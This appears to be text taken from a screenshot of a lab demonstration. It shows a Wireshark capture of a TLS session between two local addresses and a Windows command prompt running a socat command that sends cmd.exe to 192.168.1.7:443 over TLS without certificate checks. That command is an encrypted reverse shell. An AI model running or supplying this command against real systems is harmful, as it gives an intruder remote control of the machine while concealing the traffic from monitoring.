 tls
No. Time Source Destination Protocol Length Info
5 0.1972952… 192.168.1.6 192.168.1.7 TLSv1.2 320 Client Hello
7 0.2038608… 192.168.1.7 192.168.1.6 TLSv1.2 1439 Server Hello, Certificate, Server Key Exchange, Server Hello Done
8 0.2072151… 192.168.1.6 192.168.1.7 TLSv1.2 180 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message
10 0.2087633… 192.168.1.7 192.168.1.6 TLSv1.2 296 New Session Ticket, Change Cipher Spec, Encrypted Handshake Message
12 0.2900560… 192.168.1.6 192.168.1.7 TLSv1.2 213 Application Data
C:\. Prompt dei comandi - socat  OPENSSL:192.168.1.7:443,verify=0 EXEC:'cmd.exe',pipes
Microsoft Windows [Versione 10.0.18363.1082]
(c) 2019 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\filippo>socat OPENSSL:192.168.1.7:443,verify=0 EXEC:'cmd.exe',pipes